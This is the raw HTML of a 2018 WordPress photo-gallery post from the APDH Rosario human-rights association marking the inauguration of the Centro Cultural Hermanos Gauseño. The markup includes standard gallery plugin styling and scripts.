	<div class="entry-inner">

		<header class="entry-header">
			<div class="entry-meta">
							</div><!-- .entry-meta -->

			<h1 class="entry-title">Inauguración del Centro Cultural Hermanos Gauseño</h1>
			<div class="entry-posted">
				<div class="posted-info"><span class="byline">Publicada por <span class="author vcard"><a class="url fn n" href="https://apdhrosario.com/author/admin/">APDH Rosario</a></span></span> en <span class="posted-on"><a href="https://apdhrosario.com/bwg_gallery/inauguracion-del-centro-cultural-hermanos-gauseno/" rel="bookmark"><time class="entry-date published updated" datetime="2018-07-04T21:31:14+00:00">julio 4, 2018</time></a></span></div>			</div><!-- .entry-posted -->
		</header><!-- .entry-header -->

		<div class="entry-content">
			<div class="fcbkbttn_buttons_block" id="fcbkbttn_left"><div class="fcbkbttn_like fcbkbttn_large_button"><fb:like href="https://apdhrosario.com/bwg_gallery/inauguracion-del-centro-cultural-hermanos-gauseno/" action="like" colorscheme="light" layout="standard"  width="450px" size="large"></fb:like></div><div class="fb-share-button fcbkbttn_large_button " data-href="https://apdhrosario.com/bwg_gallery/inauguracion-del-centro-cultural-hermanos-gauseno/" data-type="button_count" data-size="large"></div></div><style id="bwg-style-0">    #bwg_container1_0 #bwg_container2_0 .bwg-container-0.bwg-standard-thumbnails {      width: 1254px;              justify-content: center;        margin:0 auto !important;              background-color: rgba(255, 255, 255, 0.00);            padding-left: 4px;      padding-top: 4px;      max-width: 100%;            }        #bwg_container1_0 #bwg_container2_0 .bwg-container-0.bwg-standard-thumbnails .bwg-item {    justify-content: flex-start;      max-width: 250px;          }    #bwg_container1_0 #bwg_container2_0 .bwg-container-0.bwg-standard-thumbnails .bwg-item a {       margin-right: 4px;       margin-bottom: 4px;    }    #bwg_container1_0 #bwg_container2_0 .bwg-container-0.bwg-standard-thumbnails .bwg-item0 {      padding: 0px;            background-color:rgba(255,255,255, 0.30);      border: 0px none #CCCCCC;      opacity: 1.00;      border-radius: 0;      box-shadow: 0px 0px 0px #888888;    }    #bwg_container1_0 #bwg_container2_0 .bwg-container-0.bwg-standard-thumbnails .bwg-item1 img {      max-height: none;      max-width: none;      padding: 0 !important;    }        @media only screen and (min-width: 480px) {      #bwg_container1_0 #bwg_container2_0 .bwg-container-0.bwg-standard-thumbnails .bwg-item0 {        transition: all 0.3s ease 0s;-webkit-transition: all 0.3s ease 0s;      }      #bwg_container1_0 #bwg_container2_0 .bwg-container-0.bwg-standard-thumbnails .bwg-item0:hover {        -ms-transform: scale(1.1);        -webkit-transform: scale(1.1);        transform: scale(1.1);      }    }          #bwg_container1_0 #bwg_container2_0 .bwg-container-0.bwg-standard-thumbnails .bwg-item1 {      padding-top: 56%;    }        #bwg_container1_0 #bwg_container2_0 .bwg-container-0.bwg-standard-thumbnails .bwg-title1 {      position: absolute;      top: 0;      z-index: 100;      width: 100%;      height: 100%;      display: flex;      justify-content: center;      align-content: center;      flex-direction: column;      opacity: 0;    }	      #bwg_container1_0 #bwg_container2_0 .bwg-container-0.bwg-standard-thumbnails .bwg-title2,    #bwg_container1_0 #bwg_container2_0 .bwg-container-0.bwg-standard-thumbnails .bwg-ecommerce2 {      color: #FFFFFF;      font-family: segoe ui;      font-size: 16px;      font-weight: bold;      padding: 2px;      text-shadow: 0px 0px 0px #888888;      max-height: 100%;    }    #bwg_container1_0 #bwg_container2_0 .bwg-container-0.bwg-standard-thumbnails .bwg-thumb-description span {    color: #323A45;    font-family: Ubuntu;    font-size: 12px;    max-height: 100%;    word-wrap: break-word;    }    #bwg_container1_0 #bwg_container2_0 .bwg-container-0.bwg-standard-thumbnails .bwg-play-icon2 {      font-size: 32px;    }    #bwg_container1_0 #bwg_container2_0 .bwg-container-0.bwg-standard-thumbnails .bwg-ecommerce2 {      font-size: 19.2px;      color: #CCCCCC;    }    </style>    <div id="bwg_container1_0"         class="bwg_container bwg_thumbnail bwg_thumbnails "         data-right-click-protection="0"         data-bwg="0"         data-scroll="0"         data-gallery-type="thumbnails"         data-gallery-view-type="thumbnails"         data-current-url="/bwg_gallery/inauguracion-del-centro-cultural-hermanos-gauseno/"         data-lightbox-url="https://apdhrosario.com/wp-admin/admin-ajax.php?action=GalleryBox&#038;current_view=0&#038;gallery_id=9&#038;tag=0&#038;theme_id=1&#038;shortcode_id=20&#038;sort_by=order&#038;order_by=asc&#038;current_url=%2Fbwg_gallery%2Finauguracion-del-centro-cultural-hermanos-gauseno%2F"         data-gallery-id="9"         data-popup-width="800"         data-popup-height="500"         data-is-album="gallery"         data-buttons-position="bottom">      <div id="bwg_container2_0">             <div id="ajax_loading_0" class="bwg_loading_div_1">      <div class="bwg_loading_div_2">        <div class="bwg_loading_div_3">          <div id="loading_div_0" class="bwg_spider_ajax_loading">          </div>        </div>      </div>    </div>            <form id="gal_front_form_0"              class="bwg-hidden"              method="post"              action="#"              data-current="0"              data-shortcode-id="20"              data-gallery-type="thumbnails"              data-gallery-id="9"              data-tag="0"              data-album-id="0"              data-theme-id="1"              data-ajax-url="https://apdhrosario.com/wp-admin/admin-ajax.php?action=bwg_frontend_data">          <div id="bwg_container3_0" class="bwg-background bwg-background-0">                <div data-max-count="5"         data-thumbnail-width="250"         data-bwg="0"         data-gallery-id="9"         data-lightbox-url="https://apdhrosario.com/wp-admin/admin-ajax.php?action=GalleryBox&amp;current_view=0&amp;gallery_id=9&amp;tag=0&amp;theme_id=1&amp;shortcode_id=20&amp;sort_by=order&amp;order_by=asc&amp;current_url=%2Fbwg_gallery%2Finauguracion-del-centro-cultural-hermanos-gauseno%2F"         id="bwg_thumbnails_0"         class="bwg-container-0 bwg-thumbnails bwg-standard-thumbnails bwg-container bwg-border-box">            <div class="bwg-item">        <a class="bwg-a  bwg_lightbox"  data-image-id="89" href="https://apdhrosario.com/wp-content/uploads/photo-gallery/inauguración_centro_cultural_hermanos_gauseño_(3).jpg" data-elementor-open-lightbox="no">                <div class="bwg-item0 ">          <div class="bwg-item1 ">            <div class="bwg-item2">              <img decoding="async" class="skip-lazy bwg_standart_thumb_img_0 "                   data-id="89"                   data-width=""                   data-height=""                   data-src="https://apdhrosario.com/wp-content/uploads/photo-gallery/thumb/inauguración_centro_cultural_hermanos_gauseño_(3).jpg"                   src="https://apdhrosario.com/wp-content/uploads/photo-gallery/thumb/inauguración_centro_cultural_hermanos_gauseño_(3).jpg"                   alt=""                   title="" />            </div>            <div class="">              <div class="bwg-title1"><div class="bwg-title2">&nbsp;</div></div>                                        </div>          </div>        </div>                        </a>              </div>            <div class="bwg-item">        <a class="bwg-a  bwg_lightbox"  data-image-id="88" href="https://apdhrosario.com/wp-content/uploads/photo-gallery/inauguración_centro_cultural_hermanos_gauseño_(2).jpg" data-elementor-open-lightbox="no">                <div class="bwg-item0 ">          <div class="bwg-item1 ">            <div class="bwg-item2">              <img decoding="async" class="skip-lazy bwg_standart_thumb_img_0 "                   data-id="88"                   data-width=""                   data-height=""                   data-src="https://apdhrosario.com/wp-content/uploads/photo-gallery/thumb/inauguración_centro_cultural_hermanos_gauseño_(2).jpg"                   src="https://apdhrosario.com/wp-content/uploads/photo-gallery/thumb/inauguración_centro_cultural_hermanos_gauseño_(2).jpg"                   alt=""                   title="" />            </div>            <div class="">              <div class="bwg-title1"><div class="bwg-title2">&nbsp;</div></div>                                        </div>          </div>        </div>                        </a>              </div>            <div class="bwg-item">        <a class="bwg-a  bwg_lightbox"  data-image-id="87" href="https://apdhrosario.com/wp-content/uploads/photo-gallery/inauguración_centro_cultural_hermanos_gauseño_(5).jpg" data-elementor-open-lightbox="no">                <div class="bwg-item0 ">          <div class="bwg-item1 ">            <div class="bwg-item2">              <img decoding="async" class="skip-lazy bwg_standart_thumb_img_0 "                   data-id="87"                   data-width=""                   data-height=""                   data-src="https://apdhrosario.com/wp-content/uploads/photo-gallery/thumb/inauguración_centro_cultural_hermanos_gauseño_(5).jpg"                   src="https://apdhrosario.com/wp-content/uploads/photo-gallery/thumb/inauguración_centro_cultural_hermanos_gauseño_(5).jpg"                   alt=""                   title="" />            </div>            <div class="">              <div class="bwg-title1"><div class="bwg-title2">&nbsp;</div></div>                                        </div>          </div>        </div>                        </a>              </div>            <div class="bwg-item">        <a class="bwg-a  bwg_lightbox"  data-image-id="86" href="https://apdhrosario.com/wp-content/uploads/photo-gallery/inauguración_centro_cultural_hermanos_gauseño_(21).jpg" data-elementor-open-lightbox="no">                <div class="bwg-item0 ">          <div class="bwg-item1 ">            <div class="bwg-item2">              <img decoding="async" class="skip-lazy bwg_standart_thumb_img_0 "                   data-id="86"                   data-width=""                   data-height=""                   data-src="https://apdhrosario.com/wp-content/uploads/photo-gallery/thumb/inauguración_centro_cultural_hermanos_gauseño_(21).jpg"                   src="https://apdhrosario.com/wp-content/uploads/photo-gallery/thumb/inauguración_centro_cultural_hermanos_gauseño_(21).jpg"                   alt=""                   title="" />            </div>            <div class="">              <div class="bwg-title1"><div class="bwg-title2">&nbsp;</div></div>                                        </div>          </div>        </div>                        </a>              </div>            <div class="bwg-item">        <a class="bwg-a  bwg_lightbox"  data-image-id="85" href="https://apdhrosario.com/wp-content/uploads/photo-gallery/inauguración_centro_cultural_hermanos_gauseño_(7).jpg" data-elementor-open-lightbox="no">                <div class="bwg-item0 ">          <div class="bwg-item1 ">            <div class="bwg-item2">              <img decoding="async" class="skip-lazy bwg_standart_thumb_img_0 "                   data-id="85"                   data-width=""                   data-height=""                   data-src="https://apdhrosario.com/wp-content/uploads/photo-gallery/thumb/inauguración_centro_cultural_hermanos_gauseño_(7).jpg"                   src="https://apdhrosario.com/wp-content/uploads/photo-gallery/thumb/inauguración_centro_cultural_hermanos_gauseño_(7).jpg"                   alt=""                   title="" />            </div>            <div class="">              <div class="bwg-title1"><div class="bwg-title2">&nbsp;</div></div>                                        </div>          </div>        </div>                        </a>              </div>          </div>    <style>      /*pagination styles*/      #bwg_container1_0 #bwg_container2_0 .tablenav-pages_0 {				text-align: center;				font-size: 12px;				font-family: segoe ui;				font-weight: bold;				color: #666666;				margin: 6px 0 4px;				display: block;      }      @media only screen and (max-width : 320px) {      #bwg_container1_0 #bwg_container2_0 .displaying-num_0 {     	 display: none;      }      }      #bwg_container1_0 #bwg_container2_0 .displaying-num_0 {				font-size: 12px;				font-family: segoe ui;				font-weight: bold;				color: #666666;				margin-right: 10px;				vertical-align: middle;      }      #bwg_container1_0 #bwg_container2_0 .paging-input_0 {				font-size: 12px;				font-family: segoe ui;				font-weight: bold;				color: #666666;				vertical-align: middle;      }      #bwg_container1_0 #bwg_container2_0 .tablenav-pages_0 a.disabled,      #bwg_container1_0 #bwg_container2_0 .tablenav-pages_0 a.disabled:hover,      #bwg_container1_0 #bwg_container2_0 .tablenav-pages_0 a.disabled:focus,			#bwg_container1_0 #bwg_container2_0 .tablenav-pages_0 input.bwg_current_page {				cursor: default;				color: rgba(102, 102, 102, 0.5);      }      #bwg_container1_0 #bwg_container2_0 .tablenav-pages_0 a,      #bwg_container1_0 #bwg_container2_0 .tablenav-pages_0 input.bwg_current_page {				cursor: pointer;				text-align: center;				font-size: 12px;				font-family: segoe ui;				font-weight: bold;				color: #666666;				text-decoration: none;				padding: 3px 6px;				margin: 0;				border-radius: 0;				border-style: solid;				border-width: 1px;				border-color: #E3E3E3;								background-color: rgba(255, 255, 255, 1.00);				box-shadow: 0;				transition: all 0.3s ease 0s;-webkit-transition: all 0.3s ease 0s;      }      </style>      <span class="bwg_nav_cont_0">              <div class="tablenav-pages_0">                  </div>                <input type="hidden" id="page_number_0" name="page_number_0" value="1" />      <script type="text/javascript">        if( jQuery('.bwg_nav_cont_0').length > 1 ) {          jQuery('.bwg_nav_cont_0').first().remove()        }        function spider_page_0(cur, x, y, load_more) {          if (typeof load_more == "undefined") {            var load_more = false;          }          if (jQuery(cur).hasClass('disabled')) {            return false;          }          var items_county_0 = 1;          switch (y) {            case 1:              if (x >= items_county_0) {                document.getElementById('page_number_0').value = items_county_0;              }              else {                document.getElementById('page_number_0').value = x + 1;              }              break;            case 2:              document.getElementById('page_number_0').value = items_county_0;              break;            case -1:              if (x == 1) {                document.getElementById('page_number_0').value = 1;              }              else {                document.getElementById('page_number_0').value = x - 1;              }              break;            case -2:              document.getElementById('page_number_0').value = 1;              break;						case 0:              document.getElementById('page_number_0').value = x;              break;            default:              document.getElementById('page_number_0').value = 1;          }          bwg_ajax('gal_front_form_0', '0', 'bwg_thumbnails_0', '0', '', 'gallery', 0, '', '', load_more, '', 1);        }                    jQuery('.first-page-0').on('click', function () {              spider_page_0(this, 1, -2, 'numeric');              return false;            });            jQuery('.prev-page-0').on('click', function () {              spider_page_0(this, 1, -1, 'numeric');              return false;            });            jQuery('.next-page-0').on('click', function () {              spider_page_0(this, 1, 1, 'numeric');              return false;            });            jQuery('.last-page-0').on('click', function () {              spider_page_0(this, 1, 2, 'numeric');              return false;            });        				/* Change page on input enter. */        function bwg_change_page_0( e, that ) {          if (  e.key == 'Enter' ) {            var to_page = parseInt(jQuery(that).val());            var pages_count = jQuery(that).parents(".pagination-links").data("pages-count");            var current_url_param = jQuery(that).attr('data-url-info');            if (to_page > pages_count) {              to_page = 1;            }	 												spider_page_0(this, to_page, 0, 'numeric');							return false;						          }          return true;        }        jQuery('.bwg_load_btn_0').on('click', function () {            spider_page_0(this, 1, 1, true);            return false;        });      </script>      </span>                </div>        </form>        <style>          #bwg_container1_0 #bwg_container2_0 #spider_popup_overlay_0 {          background-color: #000000;          opacity: 0.70;          }          </style>        <div id="bwg_spider_popup_loading_0" class="bwg_spider_popup_loading"></div>        <div id="spider_popup_overlay_0" class="spider_popup_overlay" onclick="spider_destroypopup(1000)"></div>        <input type="hidden" id="bwg_random_seed_0" value="1306437159">                </div>    </div>    <script>      if (document.readyState === 'complete') {        if( typeof bwg_main_ready == 'function' ) {          if ( jQuery("#bwg_container1_0").height() ) {            bwg_main_ready(jQuery("#bwg_container1_0"));          }        }      } else {        document.addEventListener('DOMContentLoaded', function() {          if( typeof bwg_main_ready == 'function' ) {            if ( jQuery("#bwg_container1_0").height() ) {             bwg_main_ready(jQuery("#bwg_container1_0"));            }          }        });      }    </script>    
<div class="fcbkbttn_buttons_block" id="fcbkbttn_left"><div class="fcbkbttn_like fcbkbttn_large_button"><fb:like href="https://apdhrosario.com/bwg_gallery/inauguracion-del-centro-cultural-hermanos-gauseno/" action="like" colorscheme="light" layout="standard"  width="450px" size="large"></fb:like></div><div class="fb-share-button fcbkbttn_large_button " data-href="https://apdhrosario.com/bwg_gallery/inauguracion-del-centro-cultural-hermanos-gauseno/" data-type="button_count" data-size="large"></div></div>					</div><!-- .entry-content -->

			</div><!-- .entry-inner -->
</article><!-- #post-## -->


			
	<nav class="navigation post-navigation" aria-label="Entradas">
		<h2 class="screen-reader-text">Navegación de entradas</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://apdhrosario.com/bwg_gallery/encuentro-nacional-de-apdh/" rel="prev"><div class="nav-previous"><span class="nav-subtitle">Entrada anterior</span> <span class="nav-title">Encuentro nacional de APDH</span></div></a></div><div class="nav-next"><a href="https://apdhrosario.com/bwg_gallery/archivo-de-apdh-en-el-museo/" rel="next"><div class="nav-next"><span class="nav-subtitle">Entrada siguiente</span> <span class="nav-title">archivo de apdh en el museo</span></div></a></div></div>
	</nav>
		
		
	</main><!-- #primary -->


		</div><!-- #content -->

		<footer id="colophon" class="site-footer" role="contentinfo">
			
				<div class="widget-area widgets-four" role="complementary">
					<div class="grid-container">
						<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://apdhrosario.com/">
				<label>
					<span class="screen-reader-text">Buscar:</span>
					<input type="search" class="search-field" placeholder="Buscar &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Buscar" />
			</form></aside><aside id="lsi_widget-2" class="widget widget_lsi_widget"><ul class="lsi-social-icons icon-set-lsi_widget-2" style="text-align: center"><li class="lsi-social-facebook"><a class="" rel="nofollow noopener noreferrer" title="Facebook" aria-label="Facebook" href="https://www.facebook.com/apdh.rosario/" target="_blank"><i class="lsicon lsicon-facebook"></i></a></li><li class="lsi-social-email"><a class="" rel="nofollow" title="Contacto" aria-label="Contacto" href="mailto:contacto@apdhrosario.com" ><i class="lsicon lsicon-email"></i></a></li><li class="lsi-social-instagram"><a class="" rel="nofollow noopener noreferrer" title="Instagram" aria-label="Instagram" href="https://www.instagram.com/" target="_blank"><i class="lsicon lsicon-instagram"></i></a></li></ul></aside><aside id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><CENTER><a class="maxbutton-1 maxbutton maxbutton-donar" title="DONAR" rel="nofollow noopener" href="http://apdhrosario.com/donar/"><span class='mb-text'>DONAR</span></a></CENTER></div></aside><aside id="nav_menu-2" class="widget widget_nav_menu"><h3 class="widget-title">menú</h3><div class="menu-menu-container"><ul id="menu-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60"><a href="https://apdhrosario.com/about/">Nosotros</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-103"><a href="https://apdhrosario.com/secciones/derechos-humanos/">Noticias</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63"><a href="https://apdhrosario.com/secciones/lesahumanidad/">Lesa Humanidad</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65"><a href="https://apdhrosario.com/secciones/violenciainstitucional/">Violencia Institucional</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71"><a href="https://apdhrosario.com/secciones/agenda/">Agenda</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-174"><a href="https://apdhrosario.com/secciones/multimedia-agenda/">Multimedia</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-416"><a href="https://apdhrosario.com/secciones/archivo-audiovisual/">Archivo audiovisual</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-689"><a href="https://apdhrosario.com/mesa-directiva/">Mesa Directiva</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72"><a href="https://apdhrosario.com/contacto/">Contacto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-725"><a href="https://apdhrosario.com/publicaciones/">Publicaciones</a></li>
</ul></div></aside><aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><CENTER><B>NOTICIAS APDH REGIONAL ROSARIO 2007-2016</B></CENTER>
<IMG SRC="https://2.bp.blogspot.com/-ayM7oDSr2s8/WYyhTeb6PUI/AAAAAAAAIZk/3eKR0mrGXiw5bwmOyVbv8_cxunrn2Bx6wCK4BGAYYCw/s1600/20107969_1807472879477669_1927268615_o.jpg">
<CENTER><B><a href="http://apdhrosario.blogspot.com.ar/"target="_blank">INGRESÁ A ESTE LINK PARA LEER NOTICIAS DE AÑOS ANTERIORES </a></B></CENTER></div></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Entradas recientes</h3>
		<ul>
											<li>
					<a href="https://apdhrosario.com/el-fallo-de-la-impunidad/">El Fallo de la Impunidad</a>
									</li>
											<li>
					<a href="https://apdhrosario.com/el-fallo-de-la-verguenza/">El fallo de la vergüenza</a>
									</li>
											<li>
					<a href="https://apdhrosario.com/direccion-regional-rosario/">Integrantes APDH Rosario</a>
									</li>
											<li>
					<a href="https://apdhrosario.com/la-memoria-viva/">La memoria viva</a>
									</li>
											<li>
					<a href="https://apdhrosario.com/tus-derechos-ante-una-detencion-policial/">(sin título)</a>
									</li>
											<li>
					<a href="https://apdhrosario.com/celebrar-la-democracia/">Celebrar la democracia</a>
									</li>
					</ul>

		</aside><aside id="bwp_gallery-2" class="widget bwp_gallery"><style id="bwg-style-1">    #bwg_container1_1 #bwg_container2_1 .bwg-container-1.bwg-standard-thumbnails {
      width: 480px;
              justify-content: center;
        margin:0 auto !important;
              background-color: rgba(255, 255, 255, 0.00);
            padding-left: 4px;
      padding-top: 4px;
      max-width: 100%;
            }
        #bwg_container1_1 #bwg_container2_1 .bwg-container-1.bwg-standard-thumbnails .bwg-item {
    justify-content: flex-start;
      max-width: 119px;
          }
    #bwg_container1_1 #bwg_container2_1 .bwg-container-1.bwg-standard-thumbnails .bwg-item a {
       margin-right: 4px;
       margin-bottom: 4px;
    }
    #bwg_container1_1 #bwg_container2_1 .bwg-container-1.bwg-standard-thumbnails .bwg-item0 {
      padding: 0px;
            background-color:rgba(255,255,255, 0.30);
      border: 0px none #CCCCCC;
      opacity: 1.00;
      border-radius: 0;
      box-shadow: 0px 0px 0px #888888;
    }
    #bwg_container1_1 #bwg_container2_1 .bwg-container-1.bwg-standard-thumbnails .bwg-item1 img {
      max-height: none;
      max-width: none;
      padding: 0 !important;
    }
        @media only screen and (min-width: 480px) {
      #bwg_container1_1 #bwg_container2_1 .bwg-container-1.bwg-standard-thumbnails .bwg-item0 {
        transition: all 0.3s ease 0s;-webkit-transition: all 0.3s ease 0s;      }
      #bwg_container1_1 #bwg_container2_1 .bwg-container-1.bwg-standard-thumbnails .bwg-item0:hover {
        -ms-transform: scale(1.1);
        -webkit-transform: scale(1.1);
        transform: scale(1.1);
      }
    }
          #bwg_container1_1 #bwg_container2_1 .bwg-container-1.bwg-standard-thumbnails .bwg-item1 {
      padding-top: 100%;
    }
        #bwg_container1_1 #bwg_container2_1 .bwg-container-1.bwg-standard-thumbnails .bwg-title1 {
      position: absolute;
      top: 0;
      z-index: 100;
      width: 100%;
      height: 100%;
      display: flex;
      justify-content: center;
      align-content: center;
      flex-direction: column;
      opacity: 0;
    }
	      #bwg_container1_1 #bwg_container2_1 .bwg-container-1.bwg-standard-thumbnails .bwg-title2,
    #bwg_container1_1 #bwg_container2_1 .bwg-container-1.bwg-standard-thumbnails .bwg-ecommerce2 {
      color: #FFFFFF;
      font-family: segoe ui;
      font-size: 16px;
      font-weight: bold;
      padding: 2px;
      text-shadow: 0px 0px 0px #888888;
      max-height: 100%;
    }
    #bwg_container1_1 #bwg_container2_1 .bwg-container-1.bwg-standard-thumbnails .bwg-thumb-description span {
    color: #323A45;
    font-family: Ubuntu;
    font-size: 12px;
    max-height: 100%;
    word-wrap: break-word;
    }
    #bwg_container1_1 #bwg_container2_1 .bwg-container-1.bwg-standard-thumbnails .bwg-play-icon2 {
      font-size: 32px;
    }
    #bwg_container1_1 #bwg_container2_1 .bwg-container-1.bwg-standard-thumbnails .bwg-ecommerce2 {
      font-size: 19.2px;
      color: #CCCCCC;
    }
    </style>
    <div id="bwg_container1_1"
         class="bwg_container bwg_thumbnail bwg_thumbnails "
         data-right-click-protection="0"
         data-bwg="1"
         data-scroll="0"
         data-gallery-type="thumbnails"
         data-gallery-view-type="thumbnails"
         data-current-url="/bwg_gallery/inauguracion-del-centro-cultural-hermanos-gauseno/"
         data-lightbox-url="https://apdhrosario.com/wp-admin/admin-ajax.php?action=GalleryBox&#038;current_view=1&#038;gallery_id=1&#038;tag=0&#038;theme_id=1&#038;shortcode_id=0&#038;sort_by=casual&#038;order_by=ASC&#038;current_url=%2Fbwg_gallery%2Finauguracion-del-centro-cultural-hermanos-gauseno%2F"
         data-gallery-id="1"
         data-popup-width="800"
         data-popup-height="500"
         data-is-album="gallery"
         data-buttons-position="bottom">
      <div id="bwg_container2_1">
             <div id="ajax_loading_1" class="bwg_loading_div_1">
      <div class="bwg_loading_div_2">
        <div class="bwg_loading_div_3">
          <div id="loading_div_1" class="bwg_spider_ajax_loading">
          </div>
        </div>
      </div>
    </div>
            <form id="gal_front_form_1"
              class="bwg-hidden"              method="post"
              action="#"
              data-current="1"
              data-shortcode-id="0"
              data-gallery-type="thumbnails"
              data-gallery-id="1"
              data-tag="0"
              data-album-id="0"
              data-theme-id="1"
              data-ajax-url="https://apdhrosario.com/wp-admin/admin-ajax.php?action=bwg_frontend_data">
          <div id="bwg_container3_1" class="bwg-background bwg-background-1">
                <div data-max-count="4"
         data-thumbnail-width="119"
         data-bwg="1"
         data-gallery-id="1"
         data-lightbox-url="https://apdhrosario.com/wp-admin/admin-ajax.php?action=GalleryBox&amp;current_view=1&amp;gallery_id=1&amp;tag=0&amp;theme_id=1&amp;shortcode_id=0&amp;sort_by=casual&amp;order_by=ASC&amp;current_url=%2Fbwg_gallery%2Finauguracion-del-centro-cultural-hermanos-gauseno%2F"
         id="bwg_thumbnails_1"
         class="bwg-container-1 bwg-thumbnails bwg-standard-thumbnails bwg-container bwg-border-box">
            <div class="bwg-item">
        <a class="bwg-a  bwg_lightbox"  data-image-id="1" href="https://apdhrosario.com/wp-content/uploads/photo-gallery/TRABAJADORES_PEPSICO_EN_ROSARIO_-_APDH_(17).jpg" data-elementor-open-lightbox="no">
                <div class="bwg-item0 ">
          <div class="bwg-item1 ">
            <div class="bwg-item2">
              <img class="skip-lazy bwg_standart_thumb_img_1 "
                   data-id="1"
                   data-width=""
                   data-height=""
                   data-src="https://apdhrosario.com/wp-content/uploads/photo-gallery/thumb/TRABAJADORES_PEPSICO_EN_ROSARIO_-_APDH_(17).jpg"
                   src="https://apdhrosario.com/wp-content/uploads/photo-gallery/thumb/TRABAJADORES_PEPSICO_EN_ROSARIO_-_APDH_(17).jpg"
                   alt="TRABAJADORES PEPSICO EN ROSARIO - APDH (17)"
                   title="TRABAJADORES PEPSICO EN ROSARIO - APDH (17)" />
            </div>
            <div class="">
              <div class="bwg-title1"><div class="bwg-title2">TRABAJADORES PEPSICO EN ROSARIO - APDH (17)</div></div>                                        </div>
          </div>
        </div>
                        </a>
              </div>
            <div class="bwg-item">
        <a class="bwg-a  bwg_lightbox"  data-image-id="10" href="https://apdhrosario.com/wp-content/uploads/photo-gallery/TRABAJADORES_PEPSICO_EN_ROSARIO_-_APDH_(3).jpg" data-elementor-open-lightbox="no">
                <div class="bwg-item0 ">
          <div class="bwg-item1 ">
            <div class="bwg-item2">
              <img class="skip-lazy bwg_standart_thumb_img_1 "
                   data-id="10"
                   data-width=""
                   data-height=""
                   data-src="https://apdhrosario.com/wp-content/uploads/photo-gallery/thumb/TRABAJADORES_PEPSICO_EN_ROSARIO_-_APDH_(3).jpg"
                   src="https://apdhrosario.com/wp-content/uploads/photo-gallery/thumb/TRABAJADORES_PEPSICO_EN_ROSARIO_-_APDH_(3).jpg"
                   alt="TRABAJADORES PEPSICO EN ROSARIO - APDH (3)"
                   title="TRABAJADORES PEPSICO EN ROSARIO - APDH (3)" />
            </div>
            <div class="">
              <div class="bwg-title1"><div class="bwg-title2">TRABAJADORES PEPSICO EN ROSARIO - APDH (3)</div></div>                                        </div>
          </div>
        </div>
                        </a>
              </div>
            <div class="bwg-item">
        <a class="bwg-a  bwg_lightbox"  data-image-id="11" href="https://apdhrosario.com/wp-content/uploads/photo-gallery/TRABAJADORES_PEPSICO_EN_ROSARIO_-_APDH_(4).jpg" data-elementor-open-lightbox="no">
                <div class="bwg-item0 ">
          <div class="bwg-item1 ">
            <div class="bwg-item2">
              <img class="skip-lazy bwg_standart_thumb_img_1 "
                   data-id="11"
                   data-width=""
                   data-height=""
                   data-src="https://apdhrosario.com/wp-content/uploads/photo-gallery/thumb/TRABAJADORES_PEPSICO_EN_ROSARIO_-_APDH_(4).jpg"
                   src="https://apdhrosario.com/wp-content/uploads/photo-gallery/thumb/TRABAJADORES_PEPSICO_EN_ROSARIO_-_APDH_(4).jpg"
                   alt="TRABAJADORES PEPSICO EN ROSARIO - APDH (4)"
                   title="TRABAJADORES PEPSICO EN ROSARIO - APDH (4)" />
            </div>
            <div class="">
              <div class="bwg-title1"><div class="bwg-title2">TRABAJADORES PEPSICO EN ROSARIO - APDH (4)</div></div>                                        </div>
          </div>
        </div>
                        </a>
              </div>
            <div class="bwg-item">
        <a class="bwg-a  bwg_lightbox"  data-image-id="5" href="https://apdhrosario.com/wp-content/uploads/photo-gallery/TRABAJADORES_PEPSICO_EN_ROSARIO_-_APDH_(15).jpg" data-elementor-open-lightbox="no">
                <div class="bwg-item0 ">
          <div class="bwg-item1 ">
            <div class="bwg-item2">
              <img class="skip-lazy bwg_standart_thumb_img_1 "
                   data-id="5"
                   data-width=""
                   data-height=""
                   data-src="https://apdhrosario.com/wp-content/uploads/photo-gallery/thumb/TRABAJADORES_PEPSICO_EN_ROSARIO_-_APDH_(15).jpg"
                   src="https://apdhrosario.com/wp-content/uploads/photo-gallery/thumb/TRABAJADORES_PEPSICO_EN_ROSARIO_-_APDH_(15).jpg"
                   alt="TRABAJADORES PEPSICO EN ROSARIO - APDH (15)"
                   title="TRABAJADORES PEPSICO EN ROSARIO - APDH (15)" />
            </div>
            <div class="">
              <div class="bwg-title1"><div class="bwg-title2">TRABAJADORES PEPSICO EN ROSARIO - APDH (15)</div></div>                                        </div>
          </div>
        </div>
                        </a>
              </div>
          </div>
              </div>
        </form>
        <style>          #bwg_container1_1 #bwg_container2_1 #spider_popup_overlay_1 {
          background-color: #000000;
          opacity: 0.70;
          }
          </style>        <div id="bwg_spider_popup_loading_1" class="bwg_spider_popup_loading"></div>
        <div id="spider_popup_overlay_1" class="spider_popup_overlay" onclick="spider_destroypopup(1000)"></div>
        <input type="hidden" id="bwg_random_seed_1" value="1650182354">
                </div>
    </div>
    <script>
      if (document.readyState === 'complete') {
        if( typeof bwg_main_ready == 'function' ) {
          if ( jQuery("#bwg_container1_1").height() ) {
            bwg_main_ready(jQuery("#bwg_container1_1"));
          }
        }
      } else {
        document.addEventListener('DOMContentLoaded', function() {
          if( typeof bwg_main_ready == 'function' ) {
            if ( jQuery("#bwg_container1_1").height() ) {
             bwg_main_ready(jQuery("#bwg_container1_1"));
            }
          }
        });
      }
    </script>
    </aside>					</div><!-- .grid-container -->
				</div><!-- #secondary -->

			
			<div class="footer-bottom-info has-social-menu">
